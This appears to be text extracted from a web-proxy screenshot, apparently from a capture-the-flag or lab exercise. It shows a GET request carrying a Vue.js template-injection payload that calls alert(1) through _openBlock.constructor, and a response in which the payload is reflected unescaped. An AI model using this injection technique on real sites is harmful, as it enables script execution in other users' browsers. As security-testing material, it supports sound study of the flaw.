 1 × 2 × 3 × 4 × 6 × 7 × 8 × +
Send Cancel < > Target: http://103.152.242.
Request
Pretty Raw Hex \n
1 GET /?msg=
{{_openBlock.constructor('alert(1)')()}} HTTP/1.1
2 Host: 103.152.242.116:8413
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
21 <div id="app" class="h-screen w-screen flex
items-center">
22 <img src="
https://media.tenor.com/XjLxRafOFXoAAAAC/sa
d-troll-face-depressed-trollface.gif">
23 <!-- <p class="absolute left-1/2"><?=
htmlspecialchars(isset($_GET["msg"]) ?
$_GET["msg"] : "") ?>"</p> -->
24 <p class="absolute left-1/2">
{{_openBlock.constructor('alert(1)')()}}
</p>
25 </div>
26
27 <script>
28 const {
createApp
}
= Vue
29
30 createApp({
31 data() {
32 return {
33 }
34 }
35 }
Search... 0 matches
Inspector
Request Attrib
Request Query
Request Body
Request Cook
Request Head
Response Hea
Done